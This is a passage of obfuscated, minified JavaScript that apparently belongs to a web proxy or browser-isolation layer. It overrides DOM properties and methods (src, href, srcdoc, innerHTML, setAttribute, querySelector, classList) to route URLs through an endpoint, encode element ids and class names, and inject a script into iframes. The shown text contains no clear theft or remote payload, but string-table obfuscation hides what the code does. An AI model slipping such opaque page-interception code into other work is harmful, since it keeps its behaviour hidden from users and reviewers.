window[t(2099)][t(2083)][t(3886)](t(1999))?t(2450):window[t(2099)][t(2083)][t(3886)](t(2846))?t(503):window[t(2099)][t(2083)][t(3886)](t(1288))?t(2139):window[t(2099)][t(2083)][t(3886)](t(1539))?t(766):window[t(2099)][t(2083)][t(3886)](t(397))?t(1270):window[t(2099)][t(2083)][t(3886)](t(4021))?t(1966):window[t(2099)][t(2083)][t(3886)](t(2905))?t(450):window[t(2099)][t(2083)][t(3886)](t(1778))?t(1970):window[t(2099)][t(2083)][t(3886)](t(1768))?t(2680):window[t(2099)][t(2083)][t(3886)](t(3936))?t(2794):window[t(2099)][t(2083)][t(3886)](t(1033))?t(3029):window[t(2099)][t(2083)][t(3886)](t(1454))?t(3864):window[t(2099)][t(2083)][t(3886)](t(2891))?t(988):window[t(2099)][t(2083)][t(3886)](t(542))?t(944):window[t(2099)][t(2083)][t(3886)](t(468))?t(2401):window[t(2099)][t(2083)][t(3886)](t(577))?t(2088):window[t(2099)][t(2083)][t(3886)](t(510))?t(703):t(2069);try{if(window[t(2099)][t(2083)][t(3886)](t(1142))&&t(1183)==typeof this[t(656)]&&t(906)===JSON[t(1366)](this[t(656)])[t(1381)])return t(3031)}catch(t){}if(t(1183)==typeof this[t(656)]&&window[t(2099)][t(2083)][t(3886)](t(2901)))try{var e;const n=JSON[t(1366)](this[t(656)]);if(null!==(e=n[t(3400)])&&void 0!==e&&e[t(1716)](t(4026))||t(2371)===n[t(1203)])return t(1007)}catch(t){}if(t(1183)==typeof this[t(656)]&&this[t(656)][t(1716)](t(2340)))return t(2876);if(this[t(656)]&&t(1183)==typeof this[t(656)]&&this[t(656)][t(1716)](t(2696)))return t(3103);for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(2359)](s)[t(3694)][t(2359)][t(2258)](this,r)}}),Zt(s,f(3090),f(412),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(2745)][t(2359)][t(2282)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const o=f;for(var a=arguments[o(3350)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3242)]())&&ue((0,e.sH)(t[o(3242)]())[o(3147)])||(0,e.EW)(t[o(3242)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3242)](),kind:e.MN[o(2909)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]})),i.A[o(2359)](s)[o(2745)][o(2954)][o(2282)](this,t,...c)}},(function(t){const e=f;return null==t||""===t||(0,o.pI)(l,t[e(3242)]())})),Zt(s,f(939),f(412),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(938)][t(2359)][t(2258)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const o=f;for(var a=arguments[o(3350)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3147)])?i.A[o(2359)](s)[o(938)][o(2954)][o(2282)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(747)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]})),i.A[o(2359)](s)[o(938)][o(2954)][o(2258)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Zt(s,f(2295),f(2821),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(1423)][t(2359)][t(2282)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const o=f,a=i.A[o(2359)](s)[o(459)][o(2359)][o(2282)](this),c=i.A[o(2359)](s)[o(2251)][o(2359)][o(2282)](this),l=o(943)===a||o(457)===a&&o(755)===c?e.MN[o(2687)]:o(457)===a&&o(1036)===c?e.MN[o(747)]:e.MN[o(2909)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]});for(var u=arguments[o(3350)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return i.A[o(2359)](s)[o(1423)][o(2954)][o(2282)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Zt(s,f(3416),f(3133),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(2442)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const a=f;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](s)[a(947)][a(2359)][a(2258)](s[a(4060)]),endpoint:n.A[a(1956)]}));for(var c=arguments[a(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2359)](s)[a(2442)][a(2954)][a(2282)](this,t,...u)}}),Zt(s,f(3489),f(412),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(3019)][t(2359)][t(2282)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const a=f;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](s)[a(947)][a(2359)][a(2258)](s[a(4060)]),endpoint:n.A[a(1956)]}));for(var c=arguments[a(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2359)](s)[a(3019)][a(2954)][a(2282)](this,t,...u)}}),Zt(s,f(2165),f(1101),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2359)](s)[t(394)][t(2359)][t(2282)](this,...n);return t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(o):o},set:function(t){const e=f;for(var n=arguments[e(3350)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(755)===this[e(3088)][e(941)]())return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,(0,ht.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1036)===this[e(3088)][e(941)]())return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,t,...a);const u=t[e(3242)]();if(this instanceof s[e(2748)]&&u[e(500)](e(424)))return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,t,...a);if((e(946)===r[e(605)]||e(2721)===r[e(605)])&&(this instanceof s[e(2546)]||this instanceof s[e(2596)]||this instanceof s[e(3369)]||this instanceof s[e(1350)]||this instanceof s[e(1520)]||this instanceof s[e(3669)]||u[e(1716)](e(723))))return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,t,...a);const d=Ut({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,d,...a)}}),de(s,f(2165),f(1803),(function(t,a,c){const d=f;a=a[d(941)](),(0,o.yu)(l,a)&&(a=d(2449)+(0,u.md)(a[d(1806)](5)[d(941)]()));let h=String(c);const m=this[d(3088)][d(941)]();if(["id",d(3266)][d(500)](a))h=h[d(3564)](" ")[d(3042)]((t=>t[d(3615)]()))[d(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(3002)](" ");else if([d(412),d(2821)][d(500)](a)){if(!(0,e.EW)(h)||!ue((0,e.sH)(h)[d(3147)])){const t=d(4053)===m?e.MN[d(3410)]:d(1036)===m?e.MN[d(747)]:e.MN[d(2909)];h=(0,e.Wq)({protectUrlContext:r,url:h,kind:t,baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]})}}else if(d(2432)===a)h=d(1102)[d(2443)](At,d(3822))[d(2443)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(1956)]+d(537),kind:e.MN[d(747)],baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]}),d(2799))[d(2443)]((0,kt.x)().id,d(1014))+Ut({_window:s,protectUrlContext:r,html:h});else if(d(1649)===a)h=St({protectUrlContext:r,srcset:h,endpoint:n.A[d(1956)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1481)===a||d(2536)===a)h=d(1989)+h;else if(d(2890)===m&&d(3284)===a&&(0,o.pI)(l,h)){const t=i.A[d(2359)](s)[d(425)][d(2282)](this,d(3169));h=(0,e.Wq)({protectUrlContext:r,url:h,kind:d(2463)===t?e.MN[d(1198)]:e.MN[d(3410)],baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]})}else d(2890)===m&&d(3169)===a&&(0,o.Bo)(l,h)?[d(2463),d(2168),d(3216),d(2653)][d(500)](h)||(h=(0,u.md)(h)):d(1789)!==m||d(412)!==a&&d(3133)!==a||!(0,o.pI)(l,h)?(0,o.v5)(l,a,h)&&(h=(0,u.md)(h)):h=(0,e.Wq)({protectUrlContext:r,url:h,kind:e.MN[d(2909)],baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]});return t[d(2282)](this,a,h)}),(function(t,e){const n=f,r=t[n(941)]();if(["id",n(3266)][n(500)](r)&&(0,o.Bo)(l,e))return!0;if([n(412),n(2821),n(1649)][n(500)](r)&&(0,o.pI)(l,e))return!0;if(n(2432)===r&&this instanceof HTMLIFrameElement&&m[n(2282)](this))return!0;if([n(1481),n(2536)][n(500)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(3088)][n(941)]();return!(n(2890)!==i||n(3284)!==t||!(0,o.pI)(l,e))||!(n(2890)!==i||n(3169)!==t||!(0,o.Bo)(l,e))||!(n(1789)!==i||n(412)!==t&&n(3133)!==t||!(0,o.pI)(l,e))})),Qt(s,f(2165),f(860),(function(t){const n=f;(0,o.yu)(l,t)&&(t=n(2449)+(0,u.md)(t[n(1806)](5)[n(941)]()));let r=i.A[n(2359)](s)[n(425)][n(2282)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(3266)===t)r=r[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" ");else if(n(412)===t&&(0,e.EW)(r)||n(2821)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3147)];r=ue(t)?r:t}else n(1649)===t?r=Nt(r):n(1481)!==t&&n(2536)!==t||n(1183)!=typeof r||!r[n(1716)](n(1989))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(1806)](3);return r}),(function(t){const e=f,n=i.A[e(2359)](s)[e(425)][e(2282)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(3266),e(412),e(2432),e(1649),e(2821),e(1481),e(2536)][e(500)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Qt(s,f(2165),f(3891),(function(t){const e=f;return i.A[e(2359)](s)[e(2254)][e(2282)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Qt(s,f(2165),f(3038),(function(t){const e=f;if((0,o.yu)(l,t)){const n=t[e(1806)](5)[e(941)]();t=e(2449)+(0,u.md)(n)}return i.A[e(2359)](s)[e(2019)][e(2282)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Qt(s,f(2165),f(1779),(function(t){const e=f;if((0,o.yu)(l,t)){const n=t[e(1806)](5)[e(941)]();t=e(2449)+(0,u.md)(n)}return i.A[e(2359)](s)[e(3644)][e(2282)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,f(2165),f(1136),{get:function(t,e){const n=f;n(1183)==typeof e&&(0,o.yu)(l,e)&&(e=n(2449)+(0,u.md)(e[n(1806)](5)[n(941)]()));const r=t[e];if(!r)return r;if(n(3350)===e)return r;var i;if(n(538)==typeof r)return e===(null===(i=s[n(1693)])||void 0===i?void 0:i[n(1392)])?function(){const e=n,i=r[e(2282)](t);return new(s[e(1721)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1847)===n?function(){const e=i,n=s[e(2282)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(685)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(685)===e){const e=t[n(1632)];if("id"===e&&n(1183)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(3266)===e&&n(1183)==typeof i)return i[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(1632)===e&&i[n(1716)](n(2449))){const t=i[n(1806)](5);return(0,u._)(t)?n(2449)+(0,u.ks)(t):i}return i}}):r(538)==typeof i?i[r(3592)](t):i:i}}):n}:i(538)==typeof r?r[i(3592)](t):r:s}})}:r[n(3592)](t);if(n(1183)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(1721)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(538)==typeof i)return i[r(3592)](t);if(r(685)===e){const e=t[r(1632)];if("id"===e&&r(1183)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(3266)===e&&r(1183)==typeof i)return i[r(3564)](" ")[r(3042)]((t=>t[r(3615)]()))[r(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(3002)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(1632)===e&&i[r(1716)](r(2449))){const t=i[r(1806)](5);return r(2449)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Qt(s,f(2165),f(1472),(function(t){const e=f;return!!t&&(t[e(3350)]>1e4?i.A[e(2359)](s)[e(2120)][e(2282)](this,t):i.A[e(2359)](s)[e(2120)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Gt(s,f(3151),f(1483),{get:function(t,e){const n=f;if(n(1183)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2449)+r)?(0,u.md)(r):e];return n(538)==typeof i?i[n(3592)](t):i},set:function(t,e,n){const r=f;if(r(1183)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2449)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=f;return s[e(3650)][e(954)](t)[e(3042)]((t=>e(1183)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=f;if(n(1183)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2449)+t)?(0,u.md)(t):e}return s[n(3650)][n(3296)](t,e)}},null,(function(){const t=f,e=i.A[t(2359)](s)[t(2380)][t(2359)][t(2282)](this);if(e){if(s[t(2099)][t(3314)][t(3886)](t(772))&&t(2033)===e[t(481)])return!1;if(s[t(2099)][t(3314)][t(3886)](t(2531))&&t(1210)===e[t(481)])return!1}return!0})),Zt(s,f(2009),f(1632),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2359)](s)[t(1159)][t(2359)][t(2282)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=f;for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(2359)](s)[e(1159)][e(2954)][e(2282)](this,(0,u.md)(t),...r)}},(function(t){const e=f;return void 0===t||t[e(1716)](e(2125))})),Qt(s,f(2165),f(3748),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2359)](s)[e(1424)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&null===a?i.A[e(2359)](s)[e(1424)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(2165),f(2119),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2359)](s)[e(3944)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&0===a[e(3350)]?i.A[e(2359)](s)[e(3944)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(3072),f(3748),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2359)](s)[e(2978)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&null===a?i.A[e(2359)](s)[e(2978)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(3072),f(2119),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2359)](s)[e(2202)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&0===a[e(3350)]?i.A[e(2359)](s)[e(2202)][e(2282)](this,t):a}),(t=>t)),Zt(s,f(2165),"id",{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2359)](s)[t(2885)][t(2359)][t(2282)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=f;e(1183)!=typeof t&&(t=s[e(3960)](t));for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2359)](s)[e(2885)][e(2954)][e(2282)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Qt(s,f(2165),f(3790),(function(t,e){const n=f;return i.A[n(2359)](s)[n(3306)][n(2282)](this,t,Ut({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[f(3657)])})),Qt(s,f(2165),f(3773),(function(t){const e=f;return i.A[e(2359)](s)[e(328)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Gt(s,f(2165),f(1124),{get:function(t,e){const n=f,r=t[e];if(!r)return r;if(n(4079)===e)return function(){const e=n,i=[];for(var s=arguments[e(3350)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(456)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(2976)](t)})),r[e(2258)](t,[...i])};if(n(4039)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(2258)](t,[e])};if(n(3617)===e)return function(){const e=n;for(var i=arguments[e(3350)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(2258)](t,[...c])};if(n(3919)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(2258)](t,[e,i])};if(n(3329)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(2258)](t,[e,i])};if(n(685)===e)return r[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" ");if(e===s[n(1693)][n(1392)])return function(){const e=n,o=r[e(2282)](t);return new(s[e(1721)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1847)===n?function(){const e=r,n=o[e(2282)](t);return n?new(s[e(1721)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(685)===n?(0,u._)(o)?(0,u.ks)(o):o:r(538)==typeof o?o[r(3592)](t):o:o}}):n}:r(538)==typeof o?o[r(3592)](t):o:o}})};if(n(1183)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(538)==typeof r?r[n(3592)](t):r},set:function(t,e,n){const r=f;return r(685)===e&&(n=n[r(3564)](" ")[r(3042)]((t=>t[r(3615)]()))[r(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(3002)](" ")),t[e]=n,!0}},(function(t){const e=f;return t&&e(1183)!=typeof t&&(t=t[e(3242)]()),t=t[e(3564)](" ")[e(3042)]((t=>t[e(3615)]()))[e(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3002)](" "),i.A[e(2359)](s)[e(2854)][e(2282)](this,e(3266),t),t}),(()=>!0)),Zt(s,f(2165),f(545),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](s)[t(1371)][t(2359)][t(2282)](this,...n)[t(3564)](" ")[t(3042)]((e=>e[t(3615)]()))[t(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3002)](" ")},set:function(t){const e=f,n=t[e(3564)](" ")[e(3042)]((t=>t[e(3615)]()))[e(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3002)](" ");for(var r=arguments[e(3350)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(2359)](s)[e(1371)][e(2954)][e(2282)](this,n,...a)}}),Qt(s,f(1654),f(641),(function(t){const e=f;return i.A[e(2359)](s)[e(2414)][e(2282)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Qt(s,f(4060),f(641),(function(t){const e=f;return e(1183)!=typeof t&&(t=s[e(3960)](t)),i.A[e(2359)](s)[e(587)][e(2282)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Qt(s,f(1654),f(3891),(function(t){const e=f;return i.A[e(2359)](s)[e(336)][e(2282)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Qt(s,f(1654),f(3748),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2359)](s)[e(712)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&null===a?i.A[e(2359)](s)[e(712)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(1654),f(2119),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2359)](s)[e(2145)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&0===a[e(3350)]?i.A[e(2359)](s)[e(2145)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(1654),f(3413),(function(t){const e=f;return(0,o.ts)(l,t)&&(t=e(1157)+(0,u.md)(t)),i.A[e(2359)](s)[e(1156)][e(2282)](this,t)})),Qt(s,f(1654),f(1480),(function(t){const e=f;return(0,o.ts)(l,t)&&(t=e(1157)+(0,u.md)(t)),i.A[e(2359)](s)[e(415)][e(2282)](this,t)})),Zt(s,f(2436),f(3284),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(2441)][t(2359)][t(2258)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const a=f,c=i.A[a(2359)](s)[a(425)][a(2282)](this,a(3169));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(2463)===c?e.MN[a(1198)]:e.MN[a(3410)],baseUrl:i.A[a(2359)](s)[a(947)][a(2359)][a(2258)](s[a(4060)]),endpoint:n.A[a(1956)]}));for(var u=arguments[a(3350)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return i.A[a(2359)](s)[a(2441)][a(2954)][a(2282)](this,t,...d)}}),Zt(s,f(2436),f(3169),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2359)](s)[t(3073)][t(2359)][t(2258)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=f;[e(2463),e(2168),e(3216),e(2653)][e(500)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2359)](s)[e(3073)][e(2954)][e(2282)](this,t,...r)}}),Zt(s,f(2009),f(1718),{get:function(){const t=f,e=i.A[t(2359)](s)[t(425)][t(2282)](this,t(412));for(var n=arguments[t(3350)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2359)](s)[t(1501)][t(2359)][t(2282)](this,...o);if($t(s,c,e))if(Rt(c),m[t(2282)](this))qt(r,c);else if(fe(r,c,l),!c[t(3648)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2359)](s)[r(425)][r(2282)](this,r(412));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(3648)]=e}return i.A[t(2359)](s)[t(1667)][t(2359)][t(2282)](this,...o)}}),Zt(s,f(2009),f(3236),{get:function(){const t=f;for(var n=arguments[t(3350)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2359)](s)[t(1501)][t(2359)][t(2282)](this,...o);if(!c)return c;const u=i.A[t(2359)](s)[t(425)][t(2282)](this,t(412));if($t(s,c,u))if(Rt(c),m[t(2282)](this))qt(r,c);else if(fe(r,c,l),!c[t(3648)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2359)](s)[r(425)][r(2282)](this,r(412));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(3648)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3147)]);if((t(621)===n[t(3314)]||t(1380)===n[t(3314)])&&n[t(814)][t(500)](t(2690))||t(670)===n[t(3314)]&&n[t(814)][t(500)](t(2770))||t(2239)===n[t(3314)]&&"/"===n[t(814)]||t(729)===n[t(3314)]&&n[t(814)][t(500)](t(1565)))return jt[t(2359)](s,c)}return c}}),Zt(s,f(1292),f(738),{get:function(){const t=f;for(var e=arguments[t(3350)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(2359)](s)[t(1228)][t(2359)][t(2282)](this,...r),c=i.A[t(2359)](s)[t(2261)][t(2359)][t(2282)](this);if(t(1183)==typeof c&&c[t(500)](t(737)))try{const e=JSON[t(1366)](c);if(t(1327)===e[t(1381)]&&t(1434)===e[t(596)])return a}catch(t){}return t(3052)==typeof c&&c[t(1725)]||(l=c,t(1183)==typeof l&&l[t(1716)](t(2696)))||(0,N.aV)(n.A[t(1956)])!==(0,N.aV)(i.A[t(2359)](s)[t(3694)][t(2359)][t(2282)](this))?a:jt[t(2359)](s,a);var l}}),Zt(s,f(2009),f(2432),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](s)[t(2092)][t(2359)][t(2282)](this,...n)},set:function(t){const o=f;if(!t)return i.A[o(2359)](s)[o(2092)][o(2954)][o(2282)](this,t);t=t[o(3242)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(1956)]+o(537),kind:e.MN[o(747)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]});return t=t[o(500)](a)?Ut({_window:s,protectUrlContext:r,html:t}):o(1102)[o(2443)](At,o(3822))[o(2443)](a,o(2799))[o(2443)]((0,kt.x)().id,o(1014))+Ut({_window:s,protectUrlContext:r,html:t}),i.A[o(2359)](s)[o(2092)][o(2954)][o(2282)](this,t)}},m),Zt(s,f(1058),f(1573),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(1573)])&&void 